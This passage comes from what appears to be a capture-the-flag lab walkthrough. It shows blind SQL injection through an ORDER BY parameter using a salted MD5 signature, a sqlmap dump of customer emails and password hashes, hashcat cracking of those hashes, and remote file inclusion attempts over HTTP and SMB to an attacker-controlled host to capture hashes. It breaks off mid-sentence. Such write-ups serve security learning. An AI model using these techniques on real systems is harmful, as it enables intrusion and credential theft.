<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>curl <span class="nt">-I</span> <span class="s1">'http://10.10.10.231/products-ajax.php?order=id+asc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b'</span>
<span class="go">HTTP/1.1 403 Forbidden
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.4.1
Date: Fri, 20 Aug 2021 11:27:54 GMT
</span></code></pre></div></div>

<p>Once I update the hash to the newly calculated value, it returns 200:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoimid asc"</span> | <span class="nb">md5sum</span>
<span class="go">181345bd7fce37aad011ea65a41b60c8  -
</span><span class="gp">oxdf@parrot$</span><span class="w"> </span>curl <span class="nt">-I</span> <span class="s1">'http://10.10.10.231/products-ajax.php?order=id+asc&amp;h=181345bd7fce37aad011ea65a41b60c8'</span>
<span class="go">HTTP/1.1 200 OK
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.4.1
Date: Fri, 26 Feb 2021 18:12:47 GMT
</span></code></pre></div></div>

<p>It worked!</p>

<p>I wrote a short Bash script that let’s me play around with this url:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/bash</span>

<span class="nv">order</span><span class="o">=</span><span class="nv">$1</span>
<span class="nv">h</span><span class="o">=</span><span class="si">$(</span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoim</span><span class="k">${</span><span class="nv">order</span><span class="k">}</span><span class="s2">"</span> | <span class="nb">md5sum</span> | <span class="nb">cut</span> <span class="nt">-d</span><span class="s1">' '</span> <span class="nt">-f1</span><span class="si">)</span>

curl <span class="nt">-s</span> <span class="nt">-I</span> <span class="nt">-G</span> <span class="s2">"http://10.10.10.231/products-ajax.php"</span> <span class="nt">--data-urlencode</span> <span class="s2">"order=</span><span class="k">${</span><span class="nv">order</span><span class="k">}</span><span class="s2">"</span> <span class="nt">--data-urlencode</span> <span class="s2">"h=</span><span class="k">${</span><span class="nv">h</span><span class="k">}</span><span class="s2">"</span> <span class="nt">-x</span> http://127.0.0.1:8080 |
  <span class="nb">grep</span> <span class="s2">"HTTP/1.1 200 OK"</span> <span class="o">&amp;&amp;</span> <span class="nb">exit   

</span>curl <span class="nt">-i</span> <span class="nt">-G</span> <span class="s2">"http://10.10.10.231/products-ajax.php"</span> <span class="nt">--data-urlencode</span> <span class="s2">"order=</span><span class="k">${</span><span class="nv">order</span><span class="k">}</span><span class="s2">"</span> <span class="nt">--data-urlencode</span> <span class="s2">"h=</span><span class="k">${</span><span class="nv">h</span><span class="k">}</span><span class="s2">"</span> <span class="nt">-x</span> http://127.0.0.1:8080
</code></pre></div></div>

<p>It takes <code class="language-plaintext highlighter-rouge">order</code> as an argument, calculates the <code class="language-plaintext highlighter-rouge">h</code>, and sends a HEAD request. If it’s an HTTP 200 it just prints that and exits (I don’t want to be flooded by all that HTML). Otherwise, it issues the prints the full response with headers so I can see errors. I can submit <code class="language-plaintext highlighter-rouge">id acs</code> without issue:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_products.sh <span class="s2">"id asc"</span>
<span class="go">HTTP/1.1 200 OK
</span></code></pre></div></div>

<p>If I add a single quote, it crashes:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_products.sh <span class="s2">"id asc'"</span>
<span class="go">HTTP/1.1 500 Internal Server Error
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.4.1
Date: Fri, 26 Feb 2021 18:38:50 GMT
Connection: close
Content-Length: 0
</span></code></pre></div></div>

<h3 id="sql-injection">SQL Injection</h3>

<h4 id="manual">Manual</h4>

<p>Sending a <code class="language-plaintext highlighter-rouge">'</code> broke the site. That’s a good indication there could be SQL injection. However, injection into the <code class="language-plaintext highlighter-rouge">ORDER BY</code> part of the query is limiting. <a href="https://portswigger.net/support/sql-injection-in-the-query-structure">This article from PortSwigger</a> lays it out nicely. I can’t UNION inject, add WHERE, OR, and AND at this point. The best I can do is use a <code class="language-plaintext highlighter-rouge">CASE</code> statement to check something that will return true or false and then look at the resulting order. There’s surely a way to do it without needing to know a second column in the table, but knowing the data that comes back, with a few guesses, I was able to guess a second column, <code class="language-plaintext highlighter-rouge">price</code>.</p>

<p>I copied my Bash script a made a slight variation:</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">#!/bin/bash</span>

<span class="nv">order</span><span class="o">=</span><span class="nv">$1</span>
<span class="nv">h</span><span class="o">=</span><span class="si">$(</span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoim</span><span class="k">${</span><span class="nv">order</span><span class="k">}</span><span class="s2">"</span> | <span class="nb">md5sum</span> | <span class="nb">cut</span> <span class="nt">-d</span><span class="s1">' '</span> <span class="nt">-f1</span><span class="si">)</span>

curl <span class="nt">-s</span> <span class="nt">-i</span> <span class="nt">-G</span> <span class="s2">"http://10.10.10.231/products-ajax.php"</span> <span class="nt">--data-urlencode</span> <span class="s2">"order=</span><span class="k">${</span><span class="nv">order</span><span class="k">}</span><span class="s2">"</span> <span class="nt">--data-urlencode</span> <span class="s2">"h=</span><span class="k">${</span><span class="nv">h</span><span class="k">}</span><span class="s2">"</span> <span class="nt">-x</span> http://127.0.0.1:8080 |
  <span class="nb">grep</span> <span class="s1">'href="#"&gt;
</span></code></pre></div></div>

<p>This will just show me the order of the products on the page. Now run the query twice, once with false and once with true:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_order.sh <span class="s2">"(CASE WHEN (1=2) THEN id ELSE price END)"</span>
<span class="go">              &lt;h4&gt;&lt;a href="#"&gt;Shredder Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Deduper Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Comparer Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Cleaner Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Memdoubler Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Comparer Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Cleaner Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Shredder Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Deduper Pro&lt;/a&gt;&lt;/h4&gt;
</span><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_order.sh <span class="s2">"(CASE WHEN (1=1) THEN id ELSE price END)"</span>
<span class="go">              &lt;h4&gt;&lt;a href="#"&gt;Shredder Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Shredder Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Deduper Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Deduper Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Comparer Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Comparer Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Cleaner Free&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Cleaner Pro&lt;/a&gt;&lt;/h4&gt;
              &lt;h4&gt;&lt;a href="#"&gt;Memdoubler Pro&lt;/a&gt;&lt;/h4&gt;
</span></code></pre></div></div>

<p>The order changes. I’ll use the last one to check the result (<code class="language-plaintext highlighter-rouge">| tail -1</code>). I can replace <code class="language-plaintext highlighter-rouge">1=1</code> with a query to ask questions of the database. For example, to check if the first letter of the current database is ‘a’:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_order.sh <span class="s2">"(CASE WHEN (SELECT SUBSTRING(database(),1,1))='a' THEN id ELSE price END)"</span> | <span class="nb">tail</span> <span class="nt">-1</span>
<span class="go">              &lt;h4&gt;&lt;a href="#"&gt;Deduper Pro&lt;/a&gt;&lt;/h4&gt;
</span></code></pre></div></div>

<p>“Deduper Pro” “means false. Trying more, it starts with <code class="language-plaintext highlighter-rouge">c</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_order.sh <span class="s2">"(CASE WHEN (SELECT SUBSTRING(database(),1,1))='b' THEN id ELSE price END)"</span> | <span class="nb">tail</span> <span class="nt">-1</span>
<span class="go">              &lt;h4&gt;&lt;a href="#"&gt;Deduper Pro&lt;/a&gt;&lt;/h4&gt;
</span><span class="gp">oxdf@parrot$</span><span class="w"> </span>./test_order.sh <span class="s2">"(CASE WHEN (SELECT SUBSTRING(database(),1,1))='c' THEN id ELSE price END)"</span> | <span class="nb">tail</span> <span class="nt">-1</span>
<span class="go">              &lt;h4&gt;&lt;a href="#"&gt;Memdoubler Pro&lt;/a&gt;&lt;/h4&gt;
</span></code></pre></div></div>

<p>I can write a loop to check a given character, as this finds the second characters is <code class="language-plaintext highlighter-rouge">l</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="k">for </span>c <span class="k">in</span> <span class="o">{</span>a..z<span class="o">}</span><span class="p">;</span> <span class="k">do</span> ./test_order.sh <span class="s2">"(CASE WHEN (SELECT SUBSTRING(database(),2,1))=</span><span class="se">\"</span><span class="k">${</span><span class="nv">c</span><span class="k">}</span><span class="se">\"</span><span class="s2"> THEN id ELSE price END)"</span> | <span class="nb">tail</span> <span class="nt">-1</span> | <span class="nb">grep</span> <span class="nt">-q</span> <span class="s2">"Memdoubler Pro"</span> <span class="o">&amp;&amp;</span> <span class="nb">echo</span> <span class="s2">"</span><span class="nv">$c</span><span class="s2">"</span> <span class="o">&amp;&amp;</span> <span class="nb">break</span><span class="p">;</span> <span class="k">done</span>
<span class="go">l
</span></code></pre></div></div>

<p>If I wanted to go much further like this, I’d script something. But I’ll use <code class="language-plaintext highlighter-rouge">sqlmap</code>.</p>

<h4 id="sqlmap">SQLmap</h4>

<p>In the default mode, <code class="language-plaintext highlighter-rouge">sqlmap</code> will fail here because any injection it tries will result in a 500 because of the hash. However, there’s a flag, <code class="language-plaintext highlighter-rouge">--eval</code> that works perfectly for this kind of thing. In fact, the <a href="https://github.com/sqlmapproject/sqlmap/wiki/Usage#evaluate-custom-python-code-during-each-request">example in the docs</a> has this case:</p>

<blockquote>
  <p>In case that user wants to change (or add new) parameter values, most probably because of some known dependency, he can provide to sqlmap a custom python code with option <code class="language-plaintext highlighter-rouge">--eval</code> that will be evaluated just before each request.</p>

  <p>For example:</p>

  <div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">$ </span>python sqlmap.py <span class="nt">-u</span> <span class="s2">"http://www.target.com/vuln.php?id=1&amp;hash=c4ca4238a0b9238</span><span class="se">\</span><span class="s2">
</span><span class="gp">‍</span><span class="s2">20dcc509a6f75849b"</span> <span class="nt">--eval</span><span class="o">=</span><span class="s2">"import hashlib;hash=hashlib.md5(id).hexdigest()"</span>
</code></pre></div>  </div>

  <p>Each request of such run will re-evaluate value of GET parameter <code class="language-plaintext highlighter-rouge">hash</code> to contain a fresh MD5 hash digest for current value of parameter <code class="language-plaintext highlighter-rouge">id</code>.</p>
</blockquote>

<p>The only difference is that I need to add the salt, so <code class="language-plaintext highlighter-rouge">--eval="from hashlib import md5; h = md5(f'hie0shah6ooNoim{order}'.encode()).hexdigest()"</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>sqlmap <span class="nt">-u</span> <span class="s1">'http://10.10.10.231/products-ajax.php?order=id+desc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b'</span> <span class="nt">--eval</span><span class="o">=</span><span class="s2">"from hashlib import md5; h = md5(f'hie0shah6ooNoim{order}'.encode()).hexdigest()"</span> <span class="nt">--threads</span> 10
<span class="go">...[snip]...
[</span><span class="sqlmap-timestamp">14:40:28</span><span class="go">] [</span><span class="sqlmap-info">INFO</span><span class="go">] testing 'Boolean-based blind - Parameter replace (original value)'
[</span><span class="sqlmap-timestamp">14:40:29</span><span class="go">] [</span><span class="sqlmap-info">INFO</span><span class="go">] GET parameter 'order' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --code=200)
[</span><span class="sqlmap-timestamp">14:40:29</span><span class="go">] [</span><span class="sqlmap-info">INFO</span><span class="go">] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'                                                     
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]                                
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]   
...[snip]...
[</span><span class="sqlmap-timestamp">14:41:07</span><span class="go">] [</span><span class="sqlmap-info">INFO</span><span class="go">] checking if the injection point on GET parameter 'order' is a false positive
GET parameter 'order' is vulnerable. Do you want to keep testing the others (if any)? [y/N] 
sqlmap identified the following injection point(s) with a total of 314 HTTP(s) requests:
---
Parameter: order (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: order=(SELECT (CASE WHEN (9062=9062) THEN 'id desc' ELSE (SELECT 4887 UNION SELECT 3878) END))&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b

    Type: time-based blind
    Title: MySQL &gt;= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: order=id desc PROCEDURE ANALYSE(EXTRACTVALUE(7325,CONCAT(0x5c,(BENCHMARK(5000000,MD5(0x4f447470))))),1)&amp;h=a1b30d31d344a5a4e41e849
6ccbdd26b
---
[</span><span class="sqlmap-timestamp">14:41:39</span><span class="go">] [</span><span class="sqlmap-info">INFO</span><span class="go">] the back-end DBMS is MySQL
web server operating system: Windows 2016 or 10 or 2019
web application technology: Microsoft IIS 10.0, PHP 7.4.1
back-end DBMS: MySQL &gt;= 5.0.12 (MariaDB fork)
</span></code></pre></div></div>

<p>I’ll run a few more <code class="language-plaintext highlighter-rouge">sqlmap</code> commands to get a feel for the DB. Each one is slow because it’s having to brute force character by character.</p>

<p>List DBs:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>sqlmap <span class="nt">-u</span> <span class="s1">'http://10.10.10.231/products-ajax.php?order=id+desc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b'</span> <span class="nt">--eval</span><span class="o">=</span><span class="s2">"from hashlib import md5; h = md5(f'hie0shah6ooNoim{order}'.encode()).hexdigest()"</span> <span class="nt">--dbs</span>
<span class="go">...[snip]...
available databases [3]:
[*] cleaner
[*] information_schema
[*] test
...[snip]...
</span></code></pre></div></div>

<p>Show tables in <code class="language-plaintext highlighter-rouge">cleaner</code>:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>sqlmap <span class="nt">-u</span> <span class="s1">'http://10.10.10.231/products-ajax.php?order=id+desc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b'</span> <span class="nt">--eval</span><span class="o">=</span><span class="s2">"from hashlib import md5; h = md5(f'hie0shah6ooNoim{order}'.encode()).hexdigest()"</span> <span class="nt">-D</span> cleaner <span class="nt">--tables</span>
<span class="go">...[snip]...
Database: cleaner
[3 tables]
+-----------+
| customers |
| licenses  |
| products  |
+-----------+
...[snip]...
</span></code></pre></div></div>

<p>Dump <code class="language-plaintext highlighter-rouge">customers</code>, which has usernames and hashes (I’m adding in <code class="language-plaintext highlighter-rouge">--threads</code> this time, as it will take <em>forever</em> without it):</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>sqlmap <span class="nt">-u</span> <span class="s1">'http://10.10.10.231/products-ajax.php?order=id+desc&amp;h=a1b30d31d344a5a4e41e8496ccbdd26b'</span> <span class="nt">--eval</span><span class="o">=</span><span class="s2">"from hashlib import md5; h = md5(f'hie0shah6ooNoim{order}'.encode()).hexdigest()"</span> <span class="nt">-D</span> cleaner <span class="nt">-T</span> customers <span class="nt">--dump</span> <span class="nt">--threads</span> 10
<span class="go">...[snip]...
Database: cleaner
Table: customers
[29 entries]
+----+------------------------------+----------------------------------+----------------------+
| id | login                        | password                         | customer_name        |
+----+------------------------------+----------------------------------+----------------------+
| 1  | vikki.solomon@throwaway.mail | 7c6a180b36896a0a8c02787eeafb0e4c | Vikki Solomon        |
| 2  | nstone@trashbin.mail         | 6cb75f652a9b52798eb6cf2201057c73 | Neave Stone          |
| 3  | bmceachern7@discovery.moc    | e10adc3949ba59abbe56e057f20f883e | Bertie McEachern     |
| 4  | jkleiser8@google.com.xy      | 827ccb0eea8a706c4c34a16891f84e7b | Jordana Kleiser      |
| 5  | mchasemore9@sitemeter.moc    | 25f9e794323b453885f5181f1b624d0b | Mariellen Chasemore  |
| 6  | gdornina@marriott.moc        | 5f4dcc3b5aa765d61d8327deb882cf99 | Gwyneth Dornin       |
| 7  | itootellb@forbes.moc         | f25a2fc72690b780b2a14e140ef6a9e0 | Israel Tootell       |
| 8  | kmanghamc@state.tx.su        | 8afa847f50a716e64932d995c8e7435a | Karon Mangham        |
| 9  | jblinded@bing.moc            | fcea920f7412b5da7be0cf42b8c93759 | Janifer Blinde       |
| 10 | llenchenkoe@macromedia.moc   | f806fc5a2a0d5ba2471600758452799c | Laurens Lenchenko    |
| 11 | aaustinf@booking.moc         | 25d55ad283aa400af464c76d713c07ad | Andreana Austin      |
| 12 | afeldmesserg@ameblo.pj       | e99a18c428cb38d5f260853678922e03 | Arnold Feldmesser    |
| 13 | ahuntarh@seattletimes.moc    | fc63f87c08d505264caba37514cd0cfd | Adella Huntar        |
| 14 | talelsandrovichi@tamu.ude    | aa47f8215c6f30a0dcdb2a36a9f4168e | Trudi Alelsandrovich |
| 15 | ishayj@dmoz.gro              | 67881381dbc68d4761230131ae0008f7 | Ivy Shay             |
| 16 | acallabyk@un.gro             | d0763edaa9d9bd2a9516280e9044d885 | Alys Callaby         |
| 17 | daeryl@about.you             | 061fba5bdfc076bb7362616668de87c8 | Dorena Aery          |
| 18 | aalekseicikm@skyrock.moc     | aae039d6aa239cfc121357a825210fa3 | Amble Alekseicik     |
| 19 | lginmann@lycos.moc           | c33367701511b4f6020ec61ded352059 | Lin Ginman           |
| 20 | lgiorioo@ow.lic              | 0acf4539a14b3aa27deeb4cbdf6e989f | Letty Giorio         |
| 21 | lbyshp@wired.moc             | adff44c5102fca279fce7559abf66fee | Lazarus Bysh         |
| 22 | bklewerq@yelp.moc            | d8578edf8458ce06fbc5bb76a58c5ca4 | Bud Klewer           |
| 23 | wstrettellr@senate.gov       | 96e79218965eb72c92a549dd5a330112 | Woodrow Strettell    |
| 24 | lodorans@kickstarter.moc     | edbd0effac3fcc98e725920a512881e0 | Lila O Doran         |
| 25 | bpfeffelt@artisteer.moc      | 670b14728ad9902aecba32e22fa4f6bd | Bibbie Pfeffel       |
| 26 | lgrimsdellu@abc.net.uvw      | 2345f10bb948c5665ef91f6773b3e455 | Luce Grimsdell       |
| 27 | lpealingv@goo.goo            | f78f2477e949bee2d12a2c540fb6084f | Lyle Pealing         |
| 28 | krussenw@mit.ude             | 0571749e2ac330a7455809c6b0e7af90 | Kimmy Russen         |
| 29 | meastmondx@businessweek.moc  | c378985d629e99a4e86213db0cd5e70d | Meg Eastmond         |
+----+------------------------------+----------------------------------+----------------------+
</span></code></pre></div></div>

<h3 id="crack-hashes">Crack Hashes</h3>

<p>I’ll format those in a file like:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>vikki.solomon@throwaway.mail:7c6a180b36896a0a8c02787eeafb0e4c 
</code></pre></div></div>

<p>Now I can run them through <code class="language-plaintext highlighter-rouge">hashcat</code>, and they call break very quickly:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span>hashcat <span class="nt">-m</span> 0 db.hashes /usr/share/wordlists/rockyou.txt <span class="nt">--user</span>
<span class="go">...[snip]...
e10adc3949ba59abbe56e057f20f883e:123456          
827ccb0eea8a706c4c34a16891f84e7b:12345           
25f9e794323b453885f5181f1b624d0b:123456789       
5f4dcc3b5aa765d61d8327deb882cf99:password        
f25a2fc72690b780b2a14e140ef6a9e0:iloveyou        
8afa847f50a716e64932d995c8e7435a:princess        
fcea920f7412b5da7be0cf42b8c93759:1234567         
f806fc5a2a0d5ba2471600758452799c:rockyou         
25d55ad283aa400af464c76d713c07ad:12345678        
e99a18c428cb38d5f260853678922e03:abc123          
fc63f87c08d505264caba37514cd0cfd:nicole          
aa47f8215c6f30a0dcdb2a36a9f4168e:daniel          
67881381dbc68d4761230131ae0008f7:babygirl        
d0763edaa9d9bd2a9516280e9044d885:monkey          
061fba5bdfc076bb7362616668de87c8:lovely          
aae039d6aa239cfc121357a825210fa3:jessica         
c33367701511b4f6020ec61ded352059:654321          
0acf4539a14b3aa27deeb4cbdf6e989f:michael         
adff44c5102fca279fce7559abf66fee:ashley          
d8578edf8458ce06fbc5bb76a58c5ca4:qwerty          
96e79218965eb72c92a549dd5a330112:111111          
edbd0effac3fcc98e725920a512881e0:iloveu          
670b14728ad9902aecba32e22fa4f6bd:000000          
2345f10bb948c5665ef91f6773b3e455:michelle        
f78f2477e949bee2d12a2c540fb6084f:trigger          
0571749e2ac330a7455809c6b0e7af90:sunshine        
c378985d629e99a4e86213db0cd5e70d:chocolate       
7c6a180b36896a0a8c02787eeafb0e4c:password1       
6cb75f652a9b52798eb6cf2201057c73:password2  
...[snip]...
</span></code></pre></div></div>

<p>All of these creds seem to work to login at the <code class="language-plaintext highlighter-rouge">/licenses</code> page.</p>

<h2 id="shell-as-web">Shell as web</h2>

<h3 id="enumeration-licenses">Enumeration /licenses</h3>

<p>When logged in, it goes to <code class="language-plaintext highlighter-rouge">licenses.php</code>, which simply prints out a list of licenses associated with the given account:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210226155251961.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210226155251961.png" alt="image-20210226155251961" class="include_image " />
</picture>

<p>The only interaction with the page is logging out, and the three links that change the theme between Darkly, Flatly, and Solar.</p>

<p>Clicking on one, in addition to changing the color, adds two parameters to the GET request:</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>http://10.10.10.231/licenses/licenses.php?theme=flatly&amp;h=a48e169864f4b46a09d36664ec645f75
</code></pre></div></div>

<p>The salt is the same, so I don’t have to re-figure that out:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoimflatly"</span> | <span class="nb">md5sum</span>
<span class="go">a48e169864f4b46a09d36664ec645f75  -
</span></code></pre></div></div>

<p>If I change the theme to 0xdf (and generate the matching hash), the CSS doesn’t load:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210316125420900.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210316125420900.png" alt="image-20210316125420900" class="include_image " />
</picture>

<p>But not only are the colors gone, but there’s an error dump in the HTML source:</p>

<picture>
    <source type="image/webp" srcset="https://0xdfimages.gitlab.io/img/image-20210226155612962.webp" />
    <img loading="lazy" src="https://0xdfimages.gitlab.io/img/image-20210226155612962.png" alt="image-20210226155612962" class="include_image " />
</picture>

<h3 id="php-analysis">PHP Analysis</h3>

<p>PHP has two ways to load a text file into a page, as PHP to be executed, or as text. <code class="language-plaintext highlighter-rouge">include</code> will include the contents and then execute them as PHP code. This is useful to include something like a database connection. It’s also risky because if a user can get content into that include, it will execute (a file include vulnerability). <code class="language-plaintext highlighter-rouge">file_get_contents</code> returns the contents of a file to PHP as a string. Just loading user text this way isn’t inherently dangerous (though the following PHP could do dangerous things with it).</p>

<p>The <code class="language-plaintext highlighter-rouge">secure_include</code> function in the dump is interesting. This function calls <code class="language-plaintext highlighter-rouge">file_get_contents</code> first to load the contents of the file, and checks for any instances of <code class="language-plaintext highlighter-rouge">&lt;?</code>. If none are found, it’s then the same file is opened with <code class="language-plaintext highlighter-rouge">include</code>. The developer of the page is checking to make sure no PHP code is passed into the include. A safer way to do this would be to just <code class="language-plaintext highlighter-rouge">echo</code> the results of the <code class="language-plaintext highlighter-rouge">file_get_contents</code> onto the page.</p>

<p>There are two challenges. First, I need a way to get a file I control passed into the machine. I haven’t found any upload services on this site yet. Second, I need a way to make it so that I can get PHP code past that check for <code class="language-plaintext highlighter-rouge">&lt;?</code>.</p>

<p>For the first, I’ll look at remote file include possibilities, first over HTTP, and then over SMB. For the latter, because the site is fetching the data twice, there is a potential time of check / time of use vulnerability. If I can change the contents of the file between when it’s read with <code class="language-plaintext highlighter-rouge">file_get_contents</code> and when it’s opened with <code class="language-plaintext highlighter-rouge">include</code>, I can run PHP code.</p>

<p>I’ll also note that passing theme <code class="language-plaintext highlighter-rouge">0xdf</code> leads to loading the file <code class="language-plaintext highlighter-rouge">0xdf/header.inc</code>.</p>

<h3 id="rfi">RFI</h3>

<h4 id="http">HTTP</h4>

<p>I’ll check out remote file includes by passing in a url. I’ll make my own theme and hash:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoimhttp://10.10.14.10/0xdfly"</span> | <span class="nb">md5sum</span>
<span class="go">a0bd246564f657e7b152de721fa17b9f
</span></code></pre></div></div>

<p>On visiting <code class="language-plaintext highlighter-rouge">http://10.10.10.231/licenses/licenses.php?theme=http://10.10.14.10/0xdfly&amp;h=a0bd246564f657e7b152de721fa17b9f</code>, I get a hit on my Python webserver:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">sudo </span>python3 <span class="nt">-m</span> http.server 80
<span class="go">Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
[10.10.10.231 - - [26/Feb/2021 16:05:40] code 404, message File not found
10.10.10.231 - - [26/Feb/2021 16:05:40] "GET /0xdfly/header.inc HTTP/1.0" 404 -
</span></code></pre></div></div>

<p>It’s appending <code class="language-plaintext highlighter-rouge">header.inc</code> in the folder matching the theme. I’ll create the folder and the file:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">mkdir </span>0xdfly
<span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="s2">"test"</span> <span class="o">&gt;</span> 0xdfly/header.inc
</code></pre></div></div>

<p>On refreshing, there’s a request at my webserver and it returns the file, but there’s a new error in the page:</p>

<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c">&lt;!-- [2] include(): http:// wrapper is disabled in the server configuration by allow_url_include=0
On line 36 in file C:\inetpub\wwwroot\functions.php
 31 | // Following function securely includes a file. Whenever we 
 32 | // will encounter a PHP tag we will just bail out here. 
 33 | function secure_include($file) { 
 34 |   if (strpos(file_get_contents($file),'&lt;?') === false) { 
 35 |     include($file);                &lt;&lt;&lt;&lt;&lt; Error encountered in this line.
 36 |   } else { 
 37 |     http_response_code(403); 
 38 |     die('Forbidden - Tampering attempt detected.'); 
 39 |   } 
 40 | } 
 41 |  
// --&gt;</span>
</code></pre></div></div>

<p>The <code class="language-plaintext highlighter-rouge">file_get_contents</code> worked, but HTTP includes are disabled.</p>

<h4 id="smb">SMB</h4>

<p>Because this is a Windows box, I’ll try SMB, by generating the hash:</p>

<div class="language-console highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="gp">oxdf@parrot$</span><span class="w"> </span><span class="nb">echo</span> <span class="nt">-n</span> <span class="s2">"hie0shah6ooNoim</span><span class="se">\\\\</span><span class="s2">10.10.14.10</span><span class="se">\\</span><span class="s2">share"</span> | <span class="nb">md5sum</span>
<span class="go">adbde0da04f46e54a67eb5c14bd6a1ae  -
</span></code></pre></div></div>

<p>And then visiting <code class="language-plaintext highlighter-rouge">http://10.10.10.231/licenses/licenses.php?theme=\\10.10.14.10\share&amp;h=adbde0da04f46e54a67eb5c14bd6a1ae</code> with a Python SMB server started (<code class="language-plaintext highlighter-rouge">sudo smbserver.py share .</code>). I see it trying to connect, but failing, and then the page reports it failed to get the file. But I do capture a bunch of hashes for the user, web:</p>

